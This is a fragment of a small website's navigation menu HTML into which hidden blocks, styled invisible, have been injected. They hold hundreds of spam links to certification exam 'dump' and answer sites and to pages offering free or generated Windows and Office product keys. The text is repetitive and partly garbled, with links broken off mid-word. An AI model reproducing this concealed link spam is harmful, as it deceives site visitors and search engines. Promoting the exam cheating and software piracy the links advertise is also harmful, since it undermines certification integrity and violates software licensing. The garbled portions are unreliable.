<strong><a href="http://www.getitexam.com/100-105.html">Cisco 100-105</a></strong> ICND1 v3.0 exam for the CCENT and CCNA certifications. <strong><a href="http://www.getitexam.com/100-105.html">100-105</a></strong> It describes question forms,<strong><a href="http://www.getitexam.com/100-105.html">100-105 DUMPS</a></strong> trouble spots, hints for exam preparation, and recommendations for additional study resources. Find out here what you can expect to see <strong><a href="http://www.getitexam.com">get it exam</a></strong> on the exam.<strong><a href="http://www.itexampass.com/200-125.html">200-125</a></strong><strong><a href="http://www.itexampass.com/300-075.html">ccnp 300-075</a></strong><strong><a href="http://www.itexam-answers.com/210-260.html">Cisco 210-260</a></strong><strong><a href="http://www.itexam-answers.com/300-115.html">ccdp 300-115</a></strong><strong><a href="http://www.itexampass.com/300-115.html">300-115</a></strong><strong><a href="http://www.itexampass.com/100-105.html">Cisco 100-105</a></strong><strong><a href="http://www.itexam-answers.com/100-105.html">100-105</a></strong><strong><a href="http://www.itexampass.com/300-101.html">300-101</a></strong><strong><a href="http://www.itexam-answers.com/210-065.html">210-065</a></strong><strong><a href="http://www.itexampass.com/400-101.html">ccie 400-101</a></strong><strong><a href="http://www.itexam-answers.com/210-060.html">210-060</a></strong><strong><a href="http://www.itexampass.com/300-320.html">300-320</a></strong><strong><a href="http://www.itexam-answers.com/200-310.html">CCDA 200-310</a></strong><strong><a href="http://www.passexamdump.com/AWS-SYSOPS.html">AWS Certified SysOps</a></strong><strong><a href="http://www.itexampass.com/AWS-SYSOPS.html">AWS SysOps</a></strong><strong><a href="http://www.itexam-answers.com/300-206.html">300-206</a></strong><strong><a href="http://www.itexam-answers.com/200-105.html">200-105</a></strong><strong><a href="http://www.itexampass.com/200-105.html">ICND2 200-105</a></strong><strong><a href="http://www.itexampass.com/300-135.html">300-135</a></strong></div><div style="overflow:hidden;height:1px;"> <p><a href="http://www.newspotng.com/?dumps=PR000041.html">PR000041 pdf</a>, /  <a href="http://adlondrina.com.br/?dumps=H12-221.html">H12-221 dumps</a>, /  <a href="http://innoveduc.fr/500-265.html">500-265</a>, /  <a href="http://eaedu.ca/?cert=CWSP-205.html">CWSP-205 study guide pdf</a>, /  <a href="http://www.newspotng.com/?dumps=C-HANATEC151.html">C-HANATEC151</a>, /  <a href="http://adlondrina.com.br/?dumps=PEGACPBA71V1.html">PEGACPBA71V1 vce</a>, /  <a href="http://innoveduc.fr/70-465.html">70-465</a>, /  <a href="http://eaedu.ca/?cert=70-333.html">70-333</a>, /  <a href="http://www.newspotng.com/?dumps=352-001.html">352-001 practice</a>, /  <a href="http://adlondrina.com.br/?dumps=GCFA.html">GCFA</a>, /  <a href="http://innoveduc.fr/MB6-702.html">MB6-702 dumps</a>, /  <a href="http://eaedu.ca/?cert=300-070.html">300-070</a>, /  <a href="http://www.newspotng.com/?dumps=70-980.html">70-980 pdf</a>, /  <a href="http://adlondrina.com.br/?dumps=070-685.html">070-685</a>, /  <a href="http://innoveduc.fr/070-243.html">070-243</a>, /  <a href="http://eaedu.ca/?cert=70-680.html">70-680</a>, /  <a href="http://www.newspotng.com/?dumps=PMI-SP.html">PMI-SP</a>, /  <a href="http://adlondrina.com.br/?dumps=300-375.html">300-375 exam</a>, /  <a href="http://innoveduc.fr/70-345.html">70-345 pdf</a>, /  <a href="http://eaedu.ca/?cert=4A0-107.html">4A0-107 dumps</a>, /  <a href="https://carcanomotorimarini.com/?dumps=200-125.html">CCNA 200-125</a>, Cisco CCNA Cisco Certified Network Associate CCNA (v3.0) Dump <a href="http://pebblebrookcaleraok.com/?dumps=100-105.html">100-105 Answer</a>, Cisco ICND1 Answer, 100-105 Cisco Interconnecting Cisco Networking Devices Part 1 (ICND1 v3.0) Answer <a href="https://www.costaovestimmobiliare.it/?dumps=200-310.html">Cisco 200-310</a>, CCDA 200-310 Designing for Cisco Internetwork Solutions, Cisco 200-310 PDF <a href="http://thesurgeexperience.com/?dumps=300-101.html">Cisco CCDP 300-101</a>, 300-101 Implementing Cisco IP Routing (ROUTE v2.0) Exam <a href="https://gmoa.org.uk/?dumps=300-075.html">300-075</a>, CCNP Collaboration 300-075 Exam Dump, Implementing Cisco IP Telephony &#038; Video, Part 2(CIPTV2) Exam Dump <a href="http://asdluz.org/?dumps=810-403.html">810-403 Questions</a>, Cisco Business Value Specialist 810-403 Selling Business Outcomes Questions <a href="http://www.poglutherans.org/?dumps=210-060.html">CCNA Collaboration 210-060</a>, Cisco Implementing Cisco Collaboration Devices (CICD) Practice <a href="https://carcanomotorimarini.com/?dumps=210-260.html">210-260 Dump</a>, Cisco CCNA Security Dump, 210-260 Implementing Cisco Network Security Dump <a href="http://pebblebrookcaleraok.com/?dumps=PMP.html">PMI PMP</a>, PMP PMP Project Management Professional, PMI PMP Answer <a href="https://www.costaovestimmobiliare.it/?dumps=CISSP.html">ISC ISC Certification CISSP</a>, CISSP Certified Information Systems Security Professional PDF <a href="http://thesurgeexperience.com/?dumps=70-534.html">70-534</a>, Microsoft Specialist: Microsoft Azure 70-534 Exam, Architecting Microsoft Azure Solutions Exam <a href="https://gmoa.org.uk/?dumps=101.html">101 Dumps</a>, F5 Certification 101 Application Delivery Fundamentals Dumps <a href="http://asdluz.org/?dumps=70-346.html">Microsoft Office 365 70-346</a>, Microsoft Managing Office 365 Identities and Requirements Questions <a href="http://www.poglutherans.org/?dumps=2V0-621D.html">2V0-621D Practice</a>, VMware VCP6-DCV Practice, 2V0-621D VMware Certified Professional 6 ¨C Data Center Virtualization Delta Beta Practice <a href="https://carcanomotorimarini.com/?dumps=300-206.html">Cisco 300-206</a>, CCNP Security 300-206 Implementing Cisco Edge Network Security Solutions, Cisco 300-206 Dump <a href="http://pebblebrookcaleraok.com/?dumps=300-070.html">Cisco CCNP Collaboration 300-070</a>, 300-070 Implementing Cisco IP Telephony &#038; Video, Part 1(CIPTV1) Answer <a href="https://www.costaovestimmobiliare.it/?dumps=300-207.html">300-207</a>, CCNP Security 300-207 PDF, Implementing Cisco Threat Control Solutions PDF <a href="http://thesurgeexperience.com/?dumps=1Z0-062.html">1Z0-062 Exam</a>, Oracle Database 1Z0-062 Oracle Database 12c: Installation and Administration Exam <a href="https://gmoa.org.uk/?dumps=N10-006.html">CompTIA Network+ N10-006</a>, CompTIA CompTIA Network+ Dumps <a href="http://asdluz.org/?dumps=300-115.html">300-115 Questions</a>, Cisco CCDP Questions, 300-115 Implementing Cisco IP Switched Networks (SWITCH v2.0)Questions <a href="http://www.poglutherans.org/?dumps=070-346.html">Microsoft 070-346</a>, Microsoft Office 365 070-346 Managing Office 365 Identities and Requirements, Microsoft 070-346 Practice <a href="https://carcanomotorimarini.com/?dumps=300-320.html">Cisco CCDP 300-320</a>, 300-320 Designing Cisco Network Service Architectures Dump <a href="http://pebblebrookcaleraok.com/?dumps=640-916.html">640-916</a>, CCNA Data Center 640-916 Answer, Introducing Cisco Data Center Technologies Answer <a href="https://www.costaovestimmobiliare.it/?dumps=648-232.html">648-232 PDF</a>, APE 648-232 Cisco WebEx Solutions Design and Implementation PDF <a href="http://thesurgeexperience.com/?dumps=200-355.html">CCNA Wireless 200-355</a>, Cisco Implementing Cisco Wireless Network Fundamentals Exam <a href="http://www.k3technical.com/?dumps=200-125.html">CCNA 200-125</a>, Cisco CCNA Cisco Certified Network Associate CCNA (v3.0) Dump <a href="http://www.ietgroup.com/?dumps=100-105.html">100-105 Answer</a>, Cisco ICND1 Answer, 100-105 Cisco Interconnecting Cisco Networking Devices Part 1 (ICND1 v3.0) Answer <a href="http://www.davisbridal.co.nz/?dumps=200-310.html">Cisco 200-310</a>, CCDA 200-310 Designing for Cisco Internetwork Solutions, Cisco 200-310 PDF <a href="http://www.haastpark.com/?dumps=300-101.html">Cisco CCDP 300-101</a>, 300-101 Implementing Cisco IP Routing (ROUTE v2.0) Exam <a href="http://essencecaterers.com/300-075.html">300-075</a>, CCNP Collaboration 300-075 Exam Dump, Implementing Cisco IP Telephony &#038; Video, Part 2(CIPTV2) Exam Dump <a href="http://www.laurabutlermadden.com/810-403.html">810-403 Questions</a>, Cisco Business Value Specialist 810-403 Selling Business Outcomes Questions <a href="https://nibs.edu.gh/?dumps=210-060.html">CCNA Collaboration 210-060</a>, Cisco Implementing Cisco Collaboration Devices (CICD) Practice <a href="http://akolaicai.org/?dumps=210-260.html">210-260 Dump</a>, Cisco CCNA Security Dump, 210-260 Implementing Cisco Network Security Dump <a href="http://www.k3technical.com/?dumps=PMP.html">PMI PMP</a>, PMP PMP Project Management Professional, PMI PMP Answer <a href="http://www.ietgroup.com/?dumps=CISSP.html">ISC ISC Certification CISSP</a>, CISSP Certified Information Systems Security Professional PDF <a href="http://www.davisbridal.co.nz/?dumps=70-534.html">70-534</a>, Microsoft Specialist: Microsoft Azure 70-534 Exam, Architecting Microsoft Azure Solutions Exam <a href="http://www.haastpark.com/?dumps=101.html">101 Dumps</a>, F5 Certification 101 Application Delivery Fundamentals Dumps <a href="http://essencecaterers.com/70-346.html">Microsoft Office 365 70-346</a>, Microsoft Managing Office 365 Identities and Requirements Questions <a href="http://www.laurabutlermadden.com/2V0-621D.html">2V0-621D Practice</a>, VMware VCP6-DCV Practice, 2V0-621D VMware Certified Professional 6 ¨C Data Center Virtumps=648-232.html&#8221;>648-232 PDF</a>, APE 648-232 Cisco WebEx Solutions Design and Implementation PDF <a href="http://www.k3technical.com/?dumps=200-355.html">CCNA Wireless 200-355</a>, Cisco Implementing Cisco Wireless Network Fundamentals Exam <a href="http://akolaicai.org/?dumps=200-125.html">CCNA 200-125</a>, Cisco CCNA Cisco Certified Network Associate CCNA (v3.0) Dump <a href="http://asdluz.org/?dumps=100-105.html">100-105 Answer</a>, Cisco ICND1 Answer, 100-105 Cisco Interconnecting Cisco Networking Devices Part 1 (ICND1 v3.0) Answer <a href="http://essencecaterers.com/200-310.html">Cisco 200-310</a>, CCDA 200-310 Designing for Cisco Internetwork Solutions, Cisco 200-310 PDF <a href="http://pebblebrookcaleraok.com/?dumps=300-101.html">Cisco CCDP 300-101</a>, 300-101 Implementing Cisco IP Routing (ROUTE v2.0) Exam <a href="http://thesurgeexperience.com/?dumps=300-075.html">300-075</a>, CCNP Collaboration 300-075 Exam Dump, Implementing Cisco IP Telephony &#038; Video, Part 2(CIPTV2) Exam Dump <a href="http://www.davisbridal.co.nz/?dumps=810-403.html">810-403 Questions</a>, Cisco Business Value Specialist 810-403 Selling Business Outcomes Questions <a href="http://www.haastpark.com/?dumps=210-060.html">CCNA Collaboration 210-060</a>, Cisco Implementing Cisco Collaboration Devices (CICD) Practice <a href="http://www.ietgroup.com/?dumps=210-260.html">210-260 Dump</a>, Cisco CCNA Security Dump, 210-260 Implementing Ciscoalization Delta Beta Practice <a href="https://nibs.edu.gh/?dumps=300-206.html">Cisco 300-206</a>, CCNP Security 300-206 Implementing Cisco Edge Network Security Solutions, Cisco 300-206 Dump <a href="http://akolaicai.org/?dumps=300-070.html">Cisco CCNP Collaboration 300-070</a>, 300-070 Implementing Cisco IP Telephony &#038; Video, Part 1(CIPTV1) Answer <a href="http://www.k3technical.com/?dumps=300-207.html">300-207</a>, CCNP Security 300-207 PDF, Implementing Cisco Threat Control Solutions PDF <a href="http://www.ietgroup.com/?dumps=1Z0-062.html">1Z0-062 Exam</a>, Oracle Database 1Z0-062 Oracle Database 12c: Installation and Administration Exam <a href="http://www.davisbridal.co.nz/?dumps=N10-006.html">CompTIA Network+ N10-006</a>, CompTIA CompTIA Network+ Dumps <a href="http://www.haastpark.com/?dumps=300-115.html">300-115 Questions</a>, Cisco CCDP Questions, 300-115 Implementing Cisco IP Switched Networks (SWITCH v2.0)Questions <a href="http://essencecaterers.com/070-346.html">Microsoft 070-346</a>, Microsoft Office 365 070-346 Managing Office 365 Identities and Requirements, Microsoft 070-346 Practice <a href="http://www.laurabutlermadden.com/300-320.html">Cisco CCDP 300-320</a>, 300-320 Designing Cisco Network Service Architectures Dump <a href="https://nibs.edu.gh/?dumps=640-916.html">640-916</a>, CCNA Data Center 640-916 Answer, Introducing Cisco Data Center Technologies Answer <a href="http://akolaicai.org/?du Network Security Dump <a href="http://akolaicai.org/?dumps=PMP.html">PMI PMP</a>, PMP PMP Project Management Professional, PMI PMP Answer <a href="http://asdluz.org/?dumps=CISSP.html">ISC ISC Certification CISSP</a>, CISSP Certified Information Systems Security Professional PDF <a href="http://essencecaterers.com/70-534.html">70-534</a>, Microsoft Specialist: Microsoft Azure 70-534 Exam, Architecting Microsoft Azure Solutions Exam <a href="http://pebblebrookcaleraok.com/?dumps=101.html">101 Dumps</a>, F5 Certification 101 Application Delivery Fundamentals Dumps <a href="http://thesurgeexperience.com/?dumps=70-346.html">Microsoft Office 365 70-346</a>, Microsoft Managing Office 365 Identities and Requirements Questions <a href="http://www.davisbridal.co.nz/?dumps=2V0-621D.html">2V0-621D Practice</a>, VMware VCP6-DCV Practice, 2V0-621D VMware Certified Professional 6 ¨C Data Center Virtualization Delta Beta Practice <a href="http://www.haastpark.com/?dumps=300-206.html">Cisco 300-206</a>, CCNP Security 300-206 Implementing Cisco Edge Network Security Solutions, Cisco 300-206 Dump <a href="http://www.ietgroup.com/?dumps=300-070.html">Cisco CCNP Collaboration 300-070</a>, 300-070 Implementing Cisco IP Telephony &#038; Video, Part 1(CIPTV1) Answer <a href="http://akolaicai.org/?dumps=300-207.html">300-207</a>, CCNP Security 300-207 PDF, Implementing Cisco Threat Control Solutions PDF <a href="http://asdluz.org/?dumps=1Z0-062.html">1Z0-062 Exam</a>, Oracle Database 1Z0-062 Oracle Database 12c: Installation and Administration Exam <a href="http://essencecaterers.com/N10-006.html">CompTIA Network+ N10-006</a>, CompTIA CompTIA Network+ Dumps <a href="http://pebblebrookcaleraok.com/?dumps=300-115.html">300-115 Questions</a>, Cisco CCDP Questions, 300-115 Implementing Cisco IP Switched Networks (SWITCH v2.0)Questions <a href="http://thesurgeexperience.com/?dumps=070-346.html">Microsoft 070-346</a>, Microsoft Office 365 070-346 Managing Office 365 Identities and Requirements, Microsoft 070-346 Practice <a href="http://www.davisbridal.co.nz/?dumps=300-320.html">Cisco CCDP 300-320</a>, 300-320 Designing Cisco Network Service Architectures Dump <a href="http://www.haastpark.com/?dumps=640-916.html">640-916</a>, CCNA Data Center 640-916 Answer, Introducing Cisco Data Center Technologies Answer <a href="http://www.ietgroup.com/?dumps=648-232.html">648-232 PDF</a>, APE 648-232 Cisco WebEx Solutions Design and Implementation PDF <a href="http://akolaicai.org/?dumps=200-355.html">CCNA Wireless 200-355</a>, Cisco Implementing Cisco Wireless Network Fundamentals Exam   <a href="http://www.coldhawaiikystlivredning.dk/4A0-107.html">4A0-107 dumps</a>, /  <a href="http://www.caleidra.com/050-V5X-CAARCHER01.html">050-V5X-CAARCHER01</a>, /  <a href="http://chevychasecardiology.com/300-101.html">300-101 study guide pdf</a>, /  <a href="http://www.nextgenerationgym.co.uk/LX0-104.html">LX0-104</a>, /  <a href="http://www.psu.edu.ph/070-486.html">070-486 vce</a>, /  <a href="http://manzimvula.com/700-702.html">700-702</a>, /  <a href="http://www.cornerstonepresfranklin.org/A00-212.html">A00-212</a>, /  <a href="http://blackroseantiques.com/PRINCE2-FOUNDATION.html">PRINCE2-FOUNDATION practice</a>, /  <a href="http://www.shopnittanymall.com/GCIA.html">GCIA</a>, /  <a href="http://apafarin.com/1Z0-400.html">1Z0-400 dumps</a>, /  <a href="http://www.coldhawaiikystlivredning.dk/EX300.html">EX300</a>, /  <a href="http://www.caleidra.com/200-125.html">200-125 pdf</a>, /  <a href="http://chevychasecardiology.com/1Z0-527.html">1Z0-527</a>, /  <a href="http://www.nextgenerationgym.co.uk/1Z0-062.html">1Z0-062</a>, /  <a href="http://www.psu.edu.ph/700-038.html">700-038</a>, /  <a href="http://manzimvula.com/C2090-645.html">C2090-645</a>, /  <a href="http://www.cornerstonepresfranklin.org/300-320.html">300-320 exam</a>, /  <a href="http://blackroseantiques.com/300-075.html">300-075 pdf</a>, /  <a href="http://www.shopnittanymall.com/400-101.html">400-101 dumps</a>, /  <a href="http://apafarin.com/S90-01A.html">S90-01A</a>, /  <a href="http://www.coldhawaiikystlivredning.dk/1Z0-218.html">1Z0-218 study guide pdf</a>, /  <a href="http://www.caleidra.com/1Z0-542.html">1Z0-542</a>, /  <a href="http://chevychasecardiology.com/CBAP.html">CBAP vce</a>, /  <a href="http://www.nextgenerationgym.co.uk/1Z0-133.html">1Z0-133</a>, /  <a href="http://www.psu.edu.ph/70-410.html">70-410</a>, /  <a href="http://manzimvula.com/HP2-H37.html">HP2-H37 practice</a>, /  <a href="http://www.cornerstonepresfranklin.org/ASF.html">ASF</a>, /  <a href="http://blackroseantiques.com/1Z1-051.html">1Z1-051 dumps</a>, /  <a href="http://www.shopnittanymall.com/70-480.html">70-480</a>, /  <a href="http://apafarin.com/199-01.html">199-01 pdf</a>, /  <a href="http://www.coldhawaiikystlivredning.dk/642-999.html">642-999</a>, /  <a href="http://www.caleidra.com/1Z0-060.html">1Z0-060</a>, /  <a href="http://chevychasecardiology.com/70-532.html">70-532</a>, /  <a href="http://www.nextgenerationgym.co.uk/HP0-S41.html">HP0-S41</a>, /  <a href="http://www.psu.edu.ph/1Z0-567.html">1Z0-567 exam</a>, /  <a href="http://manzimvula.com/200-125.html">200-125 pdf</a>, /  <a href="http://www.cornerstonepresfranklin.org/TB0-122.html">TB0-122 dumps</a>, /  <a href="http://blackroseantiques.com/ICBB.html">ICBB</a>, /  <a href="http://www.shopnittanymall.com/TB0-123.html">TB0-123 study guide pdf</a>, /  <a href="http://apafarin.com/1Z0-430.html">1Z0-430</a>, /  <a href="http://www.coldhawaiikystlivredning.dk/2V0-620.html">2V0-620 vce</a>, /  <a href="http://www.caleidra.com/70-480.html">70-480</a>, /  <a href="http://chevychasecardiology.com/3002.html">3002</a>, /  <a href="http://www.nextgenerationgym.co.uk/100-101.html">100-101 practice</a>, /  <a href="http://www.psu.edu.ph/642-887.html">642-887</a>, /  <a href="http://manzimvula.com/98-367.html">98-367 dumps</a>, /  <a href="http://www.cornerstonepresfranklin.org/1Z0-058.html">1Z0-058</a>, /  <a href="http://blackroseantiques.com/70-489.html">70-489 pdf</a>, /  <a href="http://www.shopnittanymall.com/1Z1-061.html">1Z1-061</a>, /  <a href="http://apafarin.com/220-802.html">220-802</a>, /  <a href="http://www.coldhawaiikystlivredning.dk/70-461.html">70-461</a>, |  <a href="http://www.caleidra.com/JN0-102.html">JN0-102</a>, |  <a href="http://chevychasecardiology.com/599-01.html">599-01 exam</a>, |  <a href="http://www.nextgenerationgym.co.uk/300-101.html">300-101 pdf</a>, |  <a href="http://www.psu.edu.ph/642-996.html">642-996 dumps</a>, |  <a href="http://manzimvula.com/200-125.html">ccna 200-125</a>, |  <a href="http://www.cornerstonepresfranklin.org/PMP.html">PMP study guide pdf</a>, |  <a href="http://blackroseantiques.com/70-494.html">70-494</a>, |  <a href="http://www.shopnittanymall.com/1V0-605.html">1V0-605 vce</a>, |  <a href="http://apafarin.com/E20-594.html">E20-594</a>, |  <a href="http://www.coldhawaiikystlivredning.dk/101.html">101 exam dumps</a>, |  <a href="http://www.caleidra.com/CRISC.html">CRISC practice</a>, |  <a href="http://chevychasecardiology.com/642-035.html">642-035</a>, |  <a href="http://www.nextgenerationgym.co.uk/PRINCE2-PRACTITIONER.html">PRINCE2-PRACTITIONER dumps</a>, |  <a href="http://www.psu.edu.ph/200-105.html">200-105</a>, |  <a href="http://manzimvula.com/210-010.html">210-010 pdf</a>, |  <a href="http://www.cornerstonepresfranklin.org/E20-690.html">E20-690</a>, |  <a href="http://blackroseantiques.com/SSCP.html">SSCP</a>, |  <a href="http://www.shopnittanymall.com/300-085.html">300-085</a>, |  <a href="http://apafarin.com/SPHR.html">SPHR</a>, |  <a href="http://www.coldhawaiikystlivredning.dk/70-410.html">70-410 exam</a>, |  <a href="http://www.caleidra.com/HIT-001.html">HIT-001 pdf</a>, |  <a href="http://chevychasecardiology.com/CQE.html">CQE dumps</a>, |  <a href="http://www.nextgenerationgym.co.uk/300-115.html">300-115</a>, |  <a href="http://www.psu.edu.ph/1Z0-225.html">1Z0-225 study guide pdf</a>, |  <a href="http://manzimvula.com/642-054.html">642-054</a>, |  <a href="http://www.cornerstonepresfranklin.org/1Z0-329.html">1Z0-329 vce</a>, |  <a href="http://blackroseantiques.com/CQA.html">CQA</a>, |  <a href="http://www.shopnittanymall.com/74-678.html">74-678</a>, |  <a href="http://apafarin.com/PDDM.html">PDDM practice</a>, |  <a href="http://www.coldhawaiikystlivredning.dk/7003-1.html">7003-1</a>, |  <a href="http://www.caleidra.com/700-802.html">700-802 dumps</a>, |  <a href="http://chevychasecardiology.com/500-260.html">500-260</a>, |  <a href="http://www.nextgenerationgym.co.uk/M9510-747.html">M9510-747 pdf</a>, |  <a href="http://www.psu.edu.ph/CAS-002.html">CAS-002</a>, |  <a href="http://manzimvula.com/C9530-410.html">C9530-410</a>, |  <a href="http://www.cornerstonepresfranklin.org/642-732.html">642-732</a>, |  <a href="http://blackroseantiques.com/70-697.html">70-697</a>, |   </p> </div></a></li>
<li id="menu-item-74596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74596"><a href="http://bumis.pl/o-nas/certyfikaty/">Certyfikaty</a></li>
<li id="menu-item-74600" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-73830 current_page_item menu-item-74600"><a href="http://bumis.pl/o-nas/nasi-partnerzy/">Nasi Partnerzy</a><div style="display:none;"><a href="http://www.passexamonline.com/300-075.html">300-075</a>   <a href="http://www.passexamonline.com/300-101.html">300-101</a>   <a href="http://www.passexamonline.com/300-115.html">300-115</a>   <a href="http://www.passexamonline.com/300-135.html">300-135</a>   <a href="http://www.passexamonline.com/3002.html">3002</a>   <a href="http://www.passexamonline.com/300-206.html">300-206</a>   <a href="http://www.passexamonline.com/300-208.html">300-208</a>   <a href="http://www.passexamonline.com/300-209.html">300-209</a>   <a href="http://www.passexamonline.com/300-320.html">300-320</a>   <a href="http://www.passexamonline.com/350-001.html">350-001</a>   <a href="http://www.passexamonline.com/350-018.html">350-018</a>   <a href="http://www.passexamonline.com/350-029.html">350-029</a>   <a href="http://www.passexamonline.com/350-030.html">350-030</a>   <a href="http://www.passexamonline.com/350-050.html">350-050</a>   <a href="http://www.passexamonline.com/350-060.html">350-060</a>   <a href="http://www.passexamonline.com/350-080.html">350-080</a>   <a href="http://www.passexamonline.com/352-001.html">352-001</a>   <a href="http://www.passexamonline.com/400-051.html">400-051</a>   <a href="http://www.passexamonline.com/400-101.html">400-101</a>   <a href="http://www.passexamonline.com/400-201.html">400-201</a>  <a href="http://www.usquare.org/?exam=200-101.html">200-101</a>   <a href="http://www.meditec.nl/?exam=VCP550.html">VCP550</a>   <a href="http://www.vendorrating.net/?exam=210-260.html">210-260</a>   <a href="http://www.cossales.com/?exam=300-206.html">300-206</a>   <a href="http://www.pplf.com.ua/?exam=000-104.html">000-104</a>   <a href="http://www.rondomhetziekenhuis.nl/?exam=SY0-401.html">SY0-401</a>   <a href="http://www.callidevalleyunitingchurch.org.au/?exam=350-029.html">350-029</a>   <a href="http://talkdailynews.com/?exam=PR000041.html">PR000041</a>   <a href="http://www.comparethetradie.com.au/?exam=000-104.html">000-104</a>   <a href="http://www.brasilpch.com.br/?exam=70-410.html">70-410</a>   <a href="http://sweventhub.stormywellington.com/?exam=640-692.html">640-692</a>   <a href="http://znakworkshop.ru/?exam=350-080.html">350-080</a>   <a href="http://www.usquare.org/?exam=MB6-703.html">MB6-703</a>   <a href="http://www.rondomhetziekenhuis.nl/?exam=70-461.html">70-461</a>   <a href="http://www.usquare.org/?exam=300-320.html">300-320</a>   <a href="http://scancam.com.au/?exam=300-115.html">300-115</a>   <a href="http://www.pplf.com.ua/?exam=000-106.html">000-106</a>   <a href="http://pto.umpwr.ac.id/?exam=352-001.html">352-001</a>   <a href="http://ww.caspianpackaging.com/?exam=350-060.html">350-060</a>   <a href="http://ismaelesindaco.it/?exam=3002.html">3002</a>   <a href="http://salesdrive.guru/?exam=2V0-621.html">2V0-621</a>   <a href="http://www.comparethetradie.com.au/?exam=350-018.html">350-018</a>   <a href="http://www.callidevalleyunitingchurch.org.au/?exam=300-206.html">300-206</a>   <a href="http://theruralindiaproject.me/?exam=500-260.html">500-260</a>   <a href="http://pto.umpwr.ac.id/?exam=1Z0-060.html">1Z0-060</a>   <a href="http://en.creativ-team.fr/?exam=200-125.html">200-125</a>  , <a href="http://alessiopaolelli.com/?exam=70-178.html">70-178</a>   <a href="http://www.laser-tag.zp.ua/?exam=200-125.html">200-125</a>  , <a href="http://www.fenasepe.org.br/?exam=220-901.html">220-901</a>   <a href="http://www.vendorrating.net/?exam=350-060.html">350-060</a>   <a href="http://mediared.ru/?exam=70-483.html">70-483</a>   <a href="http://www.brasilpch.com.br/?exam=70-412.html">70-412</a>   <a href="http://s1.buzzingtoys.com/?exam=ICBB.html">ICBB</a>   <a href="http://universityoflincolnuk.cn/?exam=200-120.html">200-120</a>   <a href="http://www.brasilpch.com.br/?exam=220-802.html">220-802</a>   <a href="http://salesdrive.guru/?exam=210-060.html">210-060</a>   <a href="http://ismaelesindaco.it/?exam=MB5-705.html">MB5-705</a>   <a href="http://www.mr-hd.in/?exam=300-209.html">300-209</a>   <a href="http://bbppbatu.bppsdmp.pertanian.go.id/?exam=3002.html">3002</a>   <a href="http://www.pplf.com.ua/?exam=100-105.html">100-105</a>  , <a href="http://ww.caspianpackaging.com/?exam=MB2-707.html">MB2-707</a>   <a href="http://www.laser-tag.zp.ua/?exam=70-346.html">70-346</a>   <a href="http://www.usquare.org/?exam=74-678.html">74-678</a>   <a href="http://en.shanbenbm.com/?exam=SY0-401.html">SY0-401</a>   <a href="http://kinkyeve.com/?exam=2V0-620.html">2V0-620</a>   <a href="http://www.laser-tag.zp.ua/?exam=300-115.html">300-115</a>   <a href="http://totalkaos.no/?exam=200-101.html">200-101</a>   <a href="http://www.mr-hd.in/?exam=CISM.html">CISM</a>   <a href="http://kinkyeve.com/?exam=000-106.html">000-106</a>   <a href="http://www.rondomhetziekenhuis.nl/?exam=JN0-360.html">JN0-360</a>   <a href="http://lin_laurel_24683.blogs.entrata.com/?exam=CISM.html">CISM</a>   <a href="http://scancam.com.au/?exam=C_TFIN52_66.html">C_TFIN52_66</a>   <a href="http://docs.beautheme.com/?exam=642-732.html">642-732</a>   <a href="http://www.vendorrating.net/?exam=350-080.html">350-080</a>   <a href="http://www.cossales.com/?exam=1z0-434.html">1z0-434</a>   <a href="http://www.closetohome.bonton.com/?exam=70-411.html">70-411</a>   <a href="http://www.usquare.org/?exam=1z0-434.html">1z0-434</a>   <a href="http://ha-connect.nl/?exam=70-532.html">70-532</a>   <a href="http://scancam.com.au/?exam=642-999.html">642-999</a>   <a href="http://sweventhub.stormywellington.com/?exam=JK0-022.html">JK0-022</a>  </div><a></a></li>
<li id="menu-item-74601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74601"><a href="http://bumis.pl/o-nas/nasza-zaloga/">Nasza załoga  <div style="display:none;">  <a href="http://www.windowskeyonsale.com/">Microsoft Windows Small Business Server 2011 Standard Product   Key</a>  |  <a href="http://anchormotelmaine.com/">Windows 7 Professional / Ultimate (32 &#038; 64-bit) KEY</a>  |  <a href="http://www.bloombox.ae/">How to Find Your Microsoft Office 2016 Product Key</a>  |  <a href="http://www.seopowersuite.co/">How to Find Your Microsoft Office 2013 Product Key</a>  |  <a href="http://www.latanatrieste.it/">How to Find Your Microsoft Office 2010 Product Key</a>  |  <a href="http://www.ziezofeestidee.nl/">How to Find Your Microsoft Office 2007 Product Key</a>  |  <a href="http://khamphanhatrang.com/">windows 10 home-key</a>  |  <a href="http://www.argo-tec.com/">windows 10 Genuine Product key</a>  |  <a href="http://www.75design.cn/">Windows xp vista Product Key Generator</a>  |  <a href="http://kpu.rema.upi.edu/">Office 2010 Genuine Product key</a>  |  <a href="http://eficn.hmtiuph.org/">Windows 7 Professional Product Key Generator</a>  |  <a href="http://digitalkudell.cl/">Windows 8 key in the Windows 8.1 installer</a>  |  <a href="http://altadex.com/">Office 2013 Genuine Product key</a>  |  <a href="http://petsoundah.com/">windows-7-ultimate-product-key</a>  |  <a href="http://www.bettertogether.tiu11.org/">Windows XP Product Key</a>  |  <a href="http://macedoniaapps.eu/">Get Windows 10 Product Key Online</a>  |  <a href="http://www.bonanafana.com/">Windows 10 Product Keys 100% Working</a>  |  <a href="http://www.ofisfoto.com/">Windows 7 Ultimate Product Key</a>  |  <a href="http://elerly.de">Windows 7 Home Premium Product Key</a>  |  <a href="http://suzukimika.com/">Download Windows XP</a>  |  <a href="http://kuptanioenergie.pl/">Windows 10 Product Key Online</a>  |  <a href="http://sq95.cawgcap.org/">Windows 8 Product Keys 100% Free Working</a>  |  <a href="http://www.curatorscoffee.com/">Windows 7 Product Keys 100% Free Working</a>  |  <a href="http://www.cpartners.lu/">Windows 10 Product Keys 100% Free Working</a>  |  <a href="http://www.grigoryleps.ru/">Windows 8 Ultimate Product Key 32bit and 64bit Genuine</a>  |  <a href="http://mttp.kusd.org/">Windows 10 Ultimate Product Key 32bit and 64bit Genuine</a>  |  <a href="http://www.votiveleadership.com/">Microsoft Project Professional 2010</a>  |  <a href="http://grandhyattresidencesmanila.com/">Microsoft Office 2013 Active key</a>  |  <a href="http://maksonspk.com/">Microsoft Office 2007 Active key</a>  |  <a href="http://www.mariannedissard.com/">Microsoft Office 2010 Active key</a>  |  <a href="http://verohealthcare.com/">Microsoft Office 2016 Active key</a>  |  <a href="http://tvobuxixo.com.br/">Office 2016 professional plus product key working 100%</a>  |  <a href="http://aliceincakeland.nl/">windows 7 professional product key</a>  |  <a href="http://www.axiomssc.com/">Windows 7 Ultimate Product Key free for You</a>  |  